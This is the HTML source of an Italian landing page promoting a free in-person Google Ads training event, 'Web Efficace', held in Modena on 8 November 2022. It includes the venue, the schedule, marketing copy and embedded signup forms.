				<section class="elementor-section elementor-top-section elementor-element elementor-element-14f988d elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-section-height-default elementor-section-items-middle" data-id="14f988d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/eventi03mk01.it\/wp-content\/uploads\/2021\/10\/video-background-landing-eventi.mp4&quot;}">
								<div class="elementor-background-video-container elementor-hidden-mobile">
													<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a36cd85" data-id="a36cd85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aa06d0 elementor-widget elementor-widget-spacer" data-id="1aa06d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4c386f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c4c386f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-b75ede2" data-id="b75ede2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67453ea elementor-widget elementor-widget-heading" data-id="67453ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Modena</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-38be96b elementor-widget elementor-widget-heading" data-id="38be96b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">8 Novembre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9898ff0 elementor-widget elementor-widget-heading" data-id="9898ff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">"Web Efficace"</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a19c3dd elementor-widget elementor-widget-heading" data-id="a19c3dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tenuto dai massimi esperti <span style="color:#4285F4">G</span><span style="color:#EA4335">o</span><span style="color:#FBBC05">o</span><span style="color:#4285F4">g</span><span style="color:#34A853">l</span><span style="color:#EA4335">e</span> Ads</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ead916a elementor-widget elementor-widget-video" data-id="ead916a" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/742354715?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-873f55e columntop" data-id="873f55e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab714e1 elementor-widget elementor-widget-image" data-id="ab714e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="187" height="67" src="https://eventi03mk01.it/wp-content/uploads/2022/06/logo-m01-new.png" class="attachment-large size-large wp-image-686" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ae4446e elementor-widget elementor-widget-heading" data-id="ae4446e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ISCRIVITI ORA GRATUITAMENTE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-34c21b9 elementor-widget elementor-widget-html" data-id="34c21b9" data-element_type="widget" id="formtop" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="_form_1503"></div><script src="https://marketing0140344.activehosted.com/f/embed.php?id=1503" type="caf719f194b1355eed63715c-text/javascript" charset="utf-8"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c704478 elementor-widget elementor-widget-spacer" data-id="c704478" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eacd544 elementor-section-full_width elementor-section-height-full elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="eacd544" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/eventi03mk01.it\/wp-content\/uploads\/2021\/10\/video-background-landing-eventi.mp4&quot;}">
								<div class="elementor-background-video-container elementor-hidden-mobile">
													<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15a8ace" data-id="15a8ace" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1083a1d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1083a1d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-afe7c15" data-id="afe7c15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f65abe elementor-widget elementor-widget-heading" data-id="4f65abe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Modena<br>8 Novembre</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c330cc4 elementor-widget elementor-widget-heading" data-id="c330cc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">"Web Efficace"​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-183e952 elementor-widget elementor-widget-heading" data-id="183e952" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tenuto dai massimi esperti <span style="color:#4285F4">G</span><span style="color:#EA4335">o</span><span style="color:#FBBC05">o</span><span style="color:#4285F4">g</span><span style="color:#34A853">l</span><span style="color:#EA4335">e</span> Ads</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-30d13fd elementor-widget elementor-widget-video" data-id="30d13fd" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/742354715?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1e107f columntop" data-id="d1e107f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c1384 elementor-widget elementor-widget-image" data-id="c2c1384" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="187" height="67" src="https://eventi03mk01.it/wp-content/uploads/2022/06/logo-m01-new.png" class="attachment-medium size-medium wp-image-686" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-eb2fddf elementor-widget elementor-widget-heading" data-id="eb2fddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ISCRIVITI ORA GRATUITAMENTE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-97accf7 elementor-widget elementor-widget-html" data-id="97accf7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="_form_1503"></div><script src="https://marketing0140344.activehosted.com/f/embed.php?id=1503" type="caf719f194b1355eed63715c-text/javascript" charset="utf-8"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68a0213 elementor-section-full_width nopadding elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="68a0213" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55e4f95" data-id="55e4f95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb35770 elementor-section-content-bottom elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="bb35770" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80c4ead" data-id="80c4ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dafbd4 elementor-widget elementor-widget-heading" data-id="9dafbd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><br>CORSO A MODENA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-414680b elementor-widget elementor-widget-heading" data-id="414680b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">"Web Efficace"</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63d0437 elementor-widget elementor-widget-heading" data-id="63d0437" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tenuto dai massimi esperti <span style="color:#4285F4">G</span><span style="color:#EA4335">o</span><span style="color:#FBBC05">o</span><span style="color:#4285F4">g</span><span style="color:#34A853">l</span><span style="color:#EA4335">e</span> Ads</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-430136c elementor-widget elementor-widget-video" data-id="430136c" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/742354715?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89d92cc elementor-widget elementor-widget-spacer" data-id="89d92cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41775c8 elementor-section-content-bottom elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="41775c8" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00c8405 columntop" data-id="00c8405" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4afa0 elementor-widget elementor-widget-spacer" data-id="7e4afa0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f70626 elementor-widget elementor-widget-image" data-id="8f70626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="187" height="67" src="https://eventi03mk01.it/wp-content/uploads/2022/06/logo-m01-new.png" class="attachment-medium size-medium wp-image-686" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1044913 elementor-widget elementor-widget-heading" data-id="1044913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">MODENA<br>8 NOVEMBRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d578cce elementor-widget elementor-widget-heading" data-id="d578cce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ISCRIVITI ORA<br>GRATUITAMENTE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d698da9 elementor-widget elementor-widget-html" data-id="d698da9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="_form_1503"></div><script src="https://marketing0140344.activehosted.com/f/embed.php?id=1503" type="caf719f194b1355eed63715c-text/javascript" charset="utf-8"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-80dc953 elementor-widget elementor-widget-spacer" data-id="80dc953" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-816ea28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="816ea28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-482395c" data-id="482395c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e02ac58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e02ac58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-135e93c elementor-invisible" data-id="135e93c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9db82 elementor-widget elementor-widget-heading" data-id="2c9db82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Modena</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5d3bc3a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d3bc3a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-check"></i>						</span>
										<span class="elementor-icon-list-text">8 Novembre 2022</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e346e1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e346e1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7c834f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7c834f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hotel Real Fini Baia del Re, Str. Vignolese, 1684, 41126 Modena MO</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-39ce69d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="39ce69d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1117c21 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1117c21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Registrazione | 9:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Inizio evento formativo | 9:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Fine Meeting | 12:30</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1347332 elementor-invisible" data-id="1347332" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bbdd88 elementor-widget elementor-widget-heading" data-id="1bbdd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">EVENTO ESCLUSIVO IN PRESENZA</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0aa8676 elementor-widget elementor-widget-heading" data-id="0aa8676" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Data esclusiva per il corso web “Web Efficace” riservato agli imprenditori, tenuto dai massimi esperti Google Ads di Marketing01<span style="font-size: 1.5rem;"></span><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4d87261 elementor-widget elementor-widget-text-editor" data-id="4d87261" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div><p>Se sei un imprenditore e vuoi scoprire gli strumenti web che danno successo al tuo sito internet, puoi partecipare gratuitamente all’evento più esclusivo dell’anno.</p><p>Uno di massimi esperti mondiali per Google Ads, Paolo Bomparola, ti aiuterà a conoscere tutte le particolarità di un piano marketing che ti farà raggiungere risultati nel web.</p><p>Due ore formative che si terranno il giorno <b>8 Novembre 2022.</b></p><p>I posti sono limitati e gratuiti</p></div></div><div> </div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68705e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68705e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f42fb elementor-invisible" data-id="51f42fb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdfb349 elementor-widget elementor-widget-image" data-id="cdfb349" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/graph-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-355" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/graph-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/graph-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/graph.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8cff11d elementor-widget elementor-widget-counter" data-id="8cff11d" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Crescita mensile per le ricerche online</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="130" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba96dd0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ba96dd0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa6bbd6 elementor-widget elementor-widget-text-editor" data-id="aa6bbd6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>In questo momento storico gli utenti si sono abituati a cercare ed acquistare prodotti e servizi online per ogni categoria.</p><p>Tanti sono i servizi e prodotti che ancora online non si sono affermati pertanto vi è un’assenza di alcune categorie.</p><p>Tu devi essere tra i primi a creare visibilità per il tuo settore.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f03234 elementor-invisible" data-id="9f03234" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4acb55 elementor-widget elementor-widget-image" data-id="e4acb55" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/success-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-356" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/success-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/success-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/success.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7c0ab15 elementor-widget elementor-widget-counter" data-id="7c0ab15" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Sono le categorie già affermate online nel mondo</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="27" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c6230d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c6230d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa0ecfb elementor-widget elementor-widget-text-editor" data-id="aa0ecfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Alcune categorie come le assicurazioni, le prenotazioni per il settore alberghiero e poche altre sono già affermate a livello mondiale. Infatti conosciamo i nomi di alcuni colossi, ma molte categorie, invece, non sono ancora presenti nel web.</p><p>Questa assenza di visibilità dei tuoi concorrenti per la tua categoria crea una grande opportunità sia a livello globale che a livello locale.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d4209b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2d4209b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8376f4c" data-id="8376f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5d529 elementor-widget elementor-widget-heading" data-id="1f5d529" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ISCRIVITI ORA</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a277e17 elementor-widget elementor-widget-text-editor" data-id="a277e17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>PARTECIPAZIONE IN PRESENZA</strong></p><p style="text-align: center;">( per info <a href="/cdn-cgi/l/email-protection#c0ada5a5b4a9aea780ada1b2aba5b4a9aea7f0f1eea9b4"><span class="__cf_email__" data-cfemail="6c0109091805020b2c010d1e07091805020b5c5d420518">[email&#160;protected]</span></a> | tel. <a href="tel:800772901">800772901</a>)</p><p style="text-align: center;">L’evento è riservato a un numero limitato di persone in base all’ampiezza della sala per garantire il distanziamento necessario.<br /><br /></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fc8f229 formbig elementor-widget elementor-widget-html" data-id="fc8f229" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="_form_1505"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://marketing0140344.activehosted.com/f/embed.php?id=1505" type="caf719f194b1355eed63715c-text/javascript" charset="utf-8"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-588ac23 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="588ac23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f550d3" data-id="6f550d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-294bdf1 elementor-widget elementor-widget-heading" data-id="294bdf1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">PROGRAMMA DEL CORSO</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-15acf77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15acf77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cadc60b" data-id="cadc60b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc6d53f elementor-widget elementor-widget-image" data-id="bc6d53f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/trending-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-416" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/trending-150x150.png 150w, https://eventi03mk01.it/wp-content/uploads/2021/10/trending-300x300.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/trending.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8b4450b elementor-widget elementor-widget-text-editor" data-id="8b4450b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Individuare i trend e le parole chiave di ricerca</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b33d46d" data-id="b33d46d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14e60f0 elementor-widget elementor-widget-image" data-id="14e60f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
